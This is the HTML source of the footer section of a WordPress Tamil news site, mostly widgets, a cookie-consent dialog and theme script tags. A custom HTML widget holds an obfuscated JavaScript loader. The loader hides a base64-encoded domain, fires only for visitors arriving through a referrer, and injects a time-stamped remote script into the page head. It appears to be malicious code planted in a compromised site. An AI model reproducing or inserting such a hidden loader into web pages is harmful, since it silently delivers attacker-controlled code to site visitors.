<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"1c614138b8"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
